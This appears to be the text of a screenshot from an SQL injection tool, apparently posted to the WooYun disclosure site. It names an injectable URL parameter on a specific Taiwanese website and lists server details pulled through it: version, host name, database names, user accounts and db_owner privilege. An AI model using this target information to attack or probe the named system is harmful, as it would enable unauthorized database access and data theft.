 URL http://a.wed168.com.tw/photosview/lover_map.asp?id=1 GET
Type Integer DB MSSQL2008 with I KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17:44 Copyright (c)
Db Name wed168
Server Name SQL-2008
Host Name A-WED168-COM-TW
System User madmin
Current User madmin
Privilege db_owner
Databases wed1681, wed168, ReportServerTempDB, ReportServer, msdb, model, tempdb, master,
Drivers
Localgropus
Users madmin, sa,
www.wooyun.org